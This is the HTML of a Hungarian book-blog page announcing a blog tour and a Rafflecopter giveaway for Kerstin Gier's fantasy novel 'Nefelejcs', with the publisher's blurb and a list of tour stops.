<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.blogturneklub.com/2022/12/kerstin-gier-nefelejcs.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3_OrzJZP-_Sl4KBGv8jY0phM9rOl_1-gNrM6f-_fbKUeyn6bRdrfppfJxAc3sx96TcHk9yPgl3RIBTt4y441Ta7ve98VuRLs1T05W5tUhx8858ms0A65WxBhqKOQZzaH_Z5DlpxOLem_I42wV8vOLrRqoAqNftA3IA7Zdl4ZGTOaM4ulG5SPuUzrN/s320/Nefelejcs.jpg&description=   Kiadó:  Könyvmolyképző Kiadó   Fordító:   Budai Zita   Zsáner: fantasy   Terjedelem:  336 oldal     Fülszöveg: De mi van, ha ez nem egy f...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.blogturneklub.com/2022/12/kerstin-gier-nefelejcs.html&title=Kerstin Gier - Nefelejcs' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div class='sora-product-buy-box'>
<div class='sora_product_price_remove'>
<span class='sora_product_label_remove'>2022</span>
<span class='sora_product_label_remove'>2023</span>
<span class='sora_product_label_remove'>Fantasy</span>
<span class='sora_product_label_remove'>Kerstin Gier</span>
<span class='sora_product_label_remove'>Könyvmolyképző</span>
<span class='sora_product_label_remove'>Könyvmolyképző Kiadó</span>
</div>
<div style='clear:both'></div>
</div>
<div style='clear:both'></div>
<span class='sora-product-short-desc'>
<b>Rövid leírás:<br/>
</b>
A Könyvmolyképző jóvoltából hazánkban is megjelent Kerstin Gier legújabb könyve Nefelejcs címmel.
</span>
</div>
</div>
<div style='clear: both;'></div>
<div class='post-custom-title'>
<div class='custom-title'><h2>Blogturné Részletek</h2></div></div>
<div style='clear: both;'></div>
<div class='post-body entry-content' id='post-body-2170958068121790654' itemprop='articleBody'>
<meta content='   Kiadó:  Könyvmolyképző Kiadó   Fordító:   Budai Zita   Zsáner: fantasy   Terjedelem:  336 oldal     Fülszöveg: De mi van, ha ez nem egy f...' name='twitter:description'/>
<div style="text-align: left;">&nbsp;</div><div dir="ltr" style="text-align: left;" trbidi="on"><h4>
<b><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3_OrzJZP-_Sl4KBGv8jY0phM9rOl_1-gNrM6f-_fbKUeyn6bRdrfppfJxAc3sx96TcHk9yPgl3RIBTt4y441Ta7ve98VuRLs1T05W5tUhx8858ms0A65WxBhqKOQZzaH_Z5DlpxOLem_I42wV8vOLrRqoAqNftA3IA7Zdl4ZGTOaM4ulG5SPuUzrN/s1050/Nefelejcs.jpg" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1050" data-original-width="700" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3_OrzJZP-_Sl4KBGv8jY0phM9rOl_1-gNrM6f-_fbKUeyn6bRdrfppfJxAc3sx96TcHk9yPgl3RIBTt4y441Ta7ve98VuRLs1T05W5tUhx8858ms0A65WxBhqKOQZzaH_Z5DlpxOLem_I42wV8vOLrRqoAqNftA3IA7Zdl4ZGTOaM4ulG5SPuUzrN/s320/Nefelejcs.jpg" width="213" /></a></div>Kiadó:</b> Könyvmolyképző Kiadó<br /></h4>
<h4>
<b>Fordító:&nbsp;&nbsp;</b>Budai Zita</h4>
<h4>
<b>Zsáner: fantasy</b></h4>
<h4>
<b>Terjedelem:</b> 336 oldal</h4>
<div style="text-align: justify;">
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;"><h4>
Fülszöveg:</h4>De mi van, ha ez nem egy fantasyregény, hanem a valóság?<br /> <br />A fiú menő, okos és népszerű. A lány a gyűlölt szomszéd család tagja, kedveli a fantasytörténeteket, és alapvetően nem a fiú esete. De amikor Quinnt egy éjjel félelmetes lények veszik üldözőbe, és súlyosan meg is sérül, olyan dolgokat fedez fel, amelyek valószínűleg nem ebből a világból származnak. De kiben bízhat, amikor a szobrok hirtelen rossz rímekben kezdenek beszélni, és a koponyák bizalmasan rámosolyognak?<br /><br />Legjobban a szemben lakó lányban, aki egyáltalán nem jelent számára semmit. Hogy ő és Matilda egy veszélyekkel teli, mágikus kalandban találják magukat, arra mindenesetre Quinn egyáltalán nem számított.<br /><br />És arra még kevésbé, hogy halálosan szerelembe esik&#8230;<br /><br />A világ varázslatossá válik a rajongásig szeretett szerző, Kerstin Gier új kötetében, mely már a megjelenése hetében meghódította a bestsellerlisták első helyét.<br /><br />Légy részese csodás történetének!</div></div>
</div>
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://konyvmolykepzo.hu/reszlet/10712_nefelejcs-20221127_152821.pdf" target="_blank"><img border="0" data-original-height="85" data-original-width="203" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi06ZmBFPC4N-5ssDjAGARMPBKFSVEK4xRSdqOgu9yX7KOA2MViDyazKbwfNNGpeWWcUEP8LlCAZosDYVqO8QL-ziMkJhlylZ1XFVSdJ6gKaOcFi-0gFBGDTQXhwf3dLPez6kSRkjraVw/s1600/beleolvasok+btk.png" /></a>
<a href="https://konyvmolykepzo.hu/products-page/konyv/kerstin-gier-vergiss-mein-nicht-ne-felejts-el-10712" target="_blank"><img border="0" data-original-height="85" data-original-width="203" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGqrmLIC0VavaaBo7Ul6Ew-1VMbnHko57QCRC_HsziaZLjn3c8V8WPo3X1RwxnOnqMp6hRUPz86r_xL-UeRT2XfbhkUS2CEsG2aGP8NMn_xQnGCjPvhI3e2v3GQR1i7KW89Cnr1jeoyQ/s1600/vedd+meg+btk.png" /></a></div>
<div>
<div style="text-align: justify;">
<div>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtK7x-vBjj4eQzp1SXZ5zUnh46tOflx7Yx_gksrMk9jS-7Gd6JUS5u-j2osqnzH8qSoPDkhMdatLZVmibdF_mcQemBhudK9NZtph0PU6kI_nLO-7IVrCBu4BrgWxRKjEpMkhC6PhiFaKEqXU2fZ_obuztR3m4pFzAxL9eD4lF_CnDfUQH6HdWTzzjX/s1158/blogturn%C3%A9.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="585" data-original-width="1158" height="308" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtK7x-vBjj4eQzp1SXZ5zUnh46tOflx7Yx_gksrMk9jS-7Gd6JUS5u-j2osqnzH8qSoPDkhMdatLZVmibdF_mcQemBhudK9NZtph0PU6kI_nLO-7IVrCBu4BrgWxRKjEpMkhC6PhiFaKEqXU2fZ_obuztR3m4pFzAxL9eD4lF_CnDfUQH6HdWTzzjX/w611-h308/blogturn%C3%A9.png" width="611" /></a></div><br />A Könyvmolyképző jóvoltából hazánkban is megjelent Kerstin Gier legújabb könyve Nefelejcs címmel. Ennek örömére a Blogturné Klub bloggerei bemutatják ezt a varázslattal teli világot, mely már világszerte meghódította az olvasók szívét.<br />Tartsatok velünk, kövessétek a turné állomásait és nyerjétek meg a kiadó által felajánlott regény egy példányát. <br /><br />
<h2>
Nyereményjáték</h2>
</div>
</div>
</div>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;">
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">Mostani játékunk során arra vagyunk kíváncsiak, mennyire ismeritek Kerstin Giert - pontosabban az általa írt regények fontosabb szereplőit. Minden állomáson találtok egy összekevert betűkupacot, nektek pedig nincs más dolgotok, mint helyes sorrendbe rakni őket és az így kapott nevet beírni a rafflecopter doboz megfelelő sorába. <br />Figyelem, a kiadó csak magyarországi címre postáz; a nyertesnek 72 óra áll rendelkezésére, hogy válaszoljon, ellenkező esetben automatikusan újat sorsolunk! <br />
<span style="font-size: 14.6667px; white-space: pre-wrap;"></span>
<br />
<div style="text-align: center;">
<span style="font-size: 14.6667px; white-space: pre-wrap;"><span style="font-size: 14.6667px;"><a class="rcptr" data-raflid="66160b242070" data-template="" data-theme="classic" href="http://www.rafflecopter.com/rafl/display/66160b242070/" id="rcwidget_uyavwqx6" rel="nofollow">a Rafflecopter giveaway</a>
<script src="https://widget-prime.rafflecopter.com/launch.js"></script></span></span></div>
</div>
</div>
<div style="text-align: justify;">
<div style="text-align: justify;">
<div style="text-align: center;">
<h2 style="text-align: left;">
A turné állomásai</h2>
<div dir="ltr" style="line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;">
<div style="text-align: center;">
<h3></h3>12/28 <a href="http://dreamworld-books.blogspot.com/2022/12/blogturne-extra-nefelejcs.html" target="_blank">Dreamworld</a> - Idézetek<br />12/30 <a href="https://csakolvassblog.blogspot.com/2022/12/kerstin-gier-nefelejcs-nefelejcs-1.html" target="_blank">Csak olvass!</a><br />01/02 <a href="https://csakolvassblog.blogspot.com/2023/01/kerdesek-es-valaszok-forditasa-kerstin.html" target="_blank">Csak olvass! - extra</a><br />01/04 <a href="https://www.konyvvilag.com/2023/01/kerstin-gier-nefelejcs.html" target="_blank">Könyvvilág</a><br />01/06 <a href="https://fannislibrary.blogspot.com/2023/01/kerstin-gier-nefelejcs-ertekeles.html" target="_blank">Fanni's Library</a><br />01/08 <a href="https://readinspo.blogspot.com/2023/01/kerstin-gier-nefelejcs.html" target="_blank">Readinspo</a><br />01/10 <a href="https://konyvesmas.blogspot.com/2023/01/nefelejcs-ertekeles-es-nyeremenyjatek.html" target="_blank">Könyv és más</a><br />01/12<a href="https://sorok-kozott.hu/2023/01/konyvkritika-kerstin-gier-nefelejcs-ami-a-fenyben-nem-lathato/" target="_blank"> Sorok Között</a><br />01/14 <a href="http://dreamworld-books.blogspot.com/2023/01/kerstin-gier-nefelejcs.html" target="_blank">Dreamworld</a><br />01/16 <a href="https://booktasticboglinc.blogspot.com/2023/01/kerstin-gier-nefelejcs.html" target="_blank">Booktastic Boglinc</a><br />01/18 <a href="https://hagyjatokolvasok.blogspot.com/2023/01/kerstin-gier-nefelejcs.html" target="_blank">Hagyjatok! Olvasok!</a><h3></h3>
</div>
</div>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='related-product'><div class='custom-title'><h2>NÉZD MEG EZEKET IS</h2></div></div>
<div id='related-posts'>
Könyvmolyképző Kiadó
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02567301572278976629' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02567301572278976629' rel='author' title='author profile'>
<span itemprop='name'>Lilla K.</span>
</a>
</span>
</span>
<span class='post-timestamp'>
Price:
<meta content='http://www.blogturneklub.com/2022/12/kerstin-gier-nefelejcs.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.blogturneklub.com/2022/12/kerstin-gier-nefelejcs.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2022-12-28T18:18:00+01:00'>szerda, december 28, 2022</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-383595648'>
<a href='https://www.blogger.com/post-edit.g?blogID=4796051188016276&postID=2170958068121790654&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Product Tags:
<a href='http://www.blogturneklub.com/search/label/2022' rel='tag'>2022</a>,
<a href='http://www.blogturneklub.com/search/label/2023' rel='tag'>2023</a>,
<a href='http://www.blogturneklub.com/search/label/Fantasy' rel='tag'>Fantasy</a>,
<a href='http://www.blogturneklub.com/search/label/Kerstin%20Gier' rel='tag'>Kerstin Gier</a>,
<a href='http://www.blogturneklub.com/search/label/K%C3%B6nyvmolyk%C3%A9pz%C5%91' rel='tag'>Könyvmolyképző</a>,
<a href='http://www.blogturneklub.com/search/label/K%C3%B6nyvmolyk%C3%A9pz%C5%91%20Kiad%C3%B3' rel='tag'>Könyvmolyképző Kiadó</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='custom-title'>
<h4>
0 Reviews:
        
</h4>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post Your Review</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4796051188016276?po=2170958068121790654&hl=hu&saa=85391&origin=http://www.blogturneklub.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.blogturneklub.com/2022/12/lily-anderson-halhatatlan-csajok-klubja.html' id='Blog1_blog-pager-newer-link' title='Újabb bejegyzés'>Újabb bejegyzés</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.blogturneklub.com/2022/12/natasha-bowen-mely-dala.html' id='Blog1_blog-pager-older-link' title='Régebbi bejegyzés'>Régebbi bejegyzés</a>
</span>
<a class='home-link' href='http://www.blogturneklub.com/'>Főoldal</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Feliratkozás:
<a class='feed-link' href='http://www.blogturneklub.com/feeds/2170958068121790654/comments/default' target='_blank' type='application/atom+xml'>Megjegyzések küldése (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar deep-widget section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Legtöbbet olvasott</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2023/09/10-eves-blogturne-klub.html'>
<img alt='10 éves a Blogturné Klub' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxVRDkBNBvVYRoG8SCLMj7zUSdd_0e-YCxViiLWXuNNzrfedNCbAqJnsrEj89mKRyI9Ie_gIfCW4_bgCmfwskTQovUJimmlmfXLC2KuSc3rCbA74hp0-ShhFZ241yHemOkafy4eINxEYPWbi2Nc-2ZpG1X_RCFMycrCz0P7HmtT2aCQ0LOZCQM2GyssJ8/s72-c/N%C3%A9vtelen%20terv(137).png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2023/09/10-eves-blogturne-klub.html'>10 éves a Blogturné Klub</a></div>
<div class='item-snippet'> Fennállásának tizedik évfordulójához érkezett a Blogturné Klub, amit természetesen szerettünk volna Veletek együtt megünnepelni - hiszen Ti...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2017/04/colleeen-hoover-maybe-someday.html'>
<img alt='Colleen Hoover - Maybe Someday' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLvq0dOLJuGkA1XkqFNg_3bi1Lc3EcGtlX9Dr9-hjc-Z-MQeqb3nc0LHB5h0hB7wnaivrHQE7lAFYH4pwSYa75sne42gthxx0bZ8aRMB1hJLhoxx889is98wf30zVco9DFbT_GE0NDewc/s72-c/17626424_1612556105440095_572956076039764519_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2017/04/colleeen-hoover-maybe-someday.html'>Colleen Hoover - Maybe Someday</a></div>
<div class='item-snippet'>   A Könyvmolyképző kiadó jóvoltából hazánkban is megjelenik Colleen Hoover világsikerű regénye, a Maybe Someday - Egy nap talán, melyhez Gr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2017/10/erin-watt-papir-hercegno.html'>
<img alt='Erin Watt: Papír hercegnő' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOAgvqX6GqDG1L-l7WbJsjmt_QdaecbAJ5qq9wpd6W7wtLLr0w9VfOI3EA7W4PShT1bVDL7bq1BqroXABA9zFE8M5RP7UUd9OuRrmZGnzuSBV2ggxaI97oU61XZyUoPj4cr3RYp5CVew/s72-c/covers_456352.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2017/10/erin-watt-papir-hercegno.html'>Erin Watt: Papír hercegnő</a></div>
<div class='item-snippet'>   A Könyvmolyképző Kiadó gondozásában jelent meg idén ősszel a Papír hercegnő című könyv. Ella és a Royal család története elképesztően izg...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2022/11/disney-hercegnok-5-perces-lovas.html'>
<img alt='Disney ​Hercegnők – 5 perces lovas történetek' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi__AhQDpdfMkPTQHYbdYNTyFoZpspuA-JzQRuLxF2SwlhlMBiEngf5Q-i0evZWagLIBBSpjXabmj7dv0m1SpKHkCjnBh69UkFGITuK9k5unkIk3vJUptzOZPJ2k4VXlkIqgQ4M0sy9ghio_LFvYXsSnw8Wr_e2Hh6qcfsaB0HkFNmuD8MPrap3NVd7/s72-c/9084925_5.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2022/11/disney-hercegnok-5-perces-lovas.html'>Disney &#8203;Hercegnők &#8211; 5 perces lovas történetek</a></div>
<div class='item-snippet'>&#160; Kiadó: Kolibri Fordító:&#160; Horváth M. Zsanett Műfaj: Mesekönyv, gyerekkönyv Terjedelem: &#160;208 oldal Ekkor reccsent egy ág. Csipkerózsika megf...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2022/12/kerstin-gier-nefelejcs.html'>
<img alt='Kerstin Gier - Nefelejcs' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3_OrzJZP-_Sl4KBGv8jY0phM9rOl_1-gNrM6f-_fbKUeyn6bRdrfppfJxAc3sx96TcHk9yPgl3RIBTt4y441Ta7ve98VuRLs1T05W5tUhx8858ms0A65WxBhqKOQZzaH_Z5DlpxOLem_I42wV8vOLrRqoAqNftA3IA7Zdl4ZGTOaM4ulG5SPuUzrN/s72-c/Nefelejcs.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2022/12/kerstin-gier-nefelejcs.html'>Kerstin Gier - Nefelejcs</a></div>
<div class='item-snippet'>&#160;  Kiadó:  Könyvmolyképző Kiadó   Fordító:&#160;&#160; Budai Zita   Zsáner: fantasy   Terjedelem:  336 oldal     Fülszöveg: De mi van, ha ez nem egy f...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2023/02/ali-hazelwood-eszmeletlen-szerelem.html'>
<img alt='Ali Hazelwood: Eszméletlen szerelem' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuKPNdp3rOgYJXotUEHSqOBtjJ_3ZnTNeY4W89T5KSPa5rwv4NvM2W1f3FLHRgCmhA21nWQNRJq5cbuiUu6t2hp8QEMrCMzXVXY6SM9I91es5JxBLVKhAGc18PRFVM-9TdB2kWztQyp56o3DtWACNYHUsscq-2cXUQ4yDAoZuTUxENTLYp6edW3g5a/s72-c/eszm%C3%A9letlen%20szerelem%20bor%C3%ADt%C3%B3.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2023/02/ali-hazelwood-eszmeletlen-szerelem.html'>Ali Hazelwood: Eszméletlen szerelem</a></div>
<div class='item-snippet'>        Kiadó:  Maxim Kiadó   Fordító:&#160; Stier Ágnes   Műfaj:&#160; romantikus, chick lit   Terjedelem: &#160;400 oldal     Mint egy lila hajú jedi, ak...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2017/01/colleen-hoover-tarryn-fisher-never.html'>
<img alt='Colleen Hoover, Tarryn Fisher: Never never - Soha, de soha' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjBuOulQ95DQu21AM_XpOi21uB2MnXIhgHPvPUDApP5T9MmR9tm6dms9xGTZXd_4EUFwyUv7kPrv57sW-SU2vj-2GH9VW89PCUSqRs4WfQCy1gdAw2nZppx8xi30G1C6PVYBpNw6drV-A/s72-c/covers_419166.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2017/01/colleen-hoover-tarryn-fisher-never.html'>Colleen Hoover, Tarryn Fisher: Never never - Soha, de soha</a></div>
<div class='item-snippet'>       Kiadó:  Könyvmolyképző Kiadó  Fordító: Kamper Gergely  Műfaj: young adult, misztikus  Terjedelem:  176 oldal        Soha ne hagyd abb...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Legutolsó hozzászólások</h2>
<div class='widget-content'>
<span class="recentcomments" data-no="4"></span>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archívum</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2013/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2013/10/'>
október
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2013/11/'>
november
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2013/12/'>
december
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(155)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/01/'>
január
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/02/'>
február
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/03/'>
március
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/04/'>
április
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/05/'>
május
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/06/'>
június
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/07/'>
július
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/10/'>
október
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/11/'>
november
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2014/12/'>
december
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(231)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/01/'>
január
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/02/'>
február
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/03/'>
március
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.blogturneklub.com/2015/04/'>
április
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
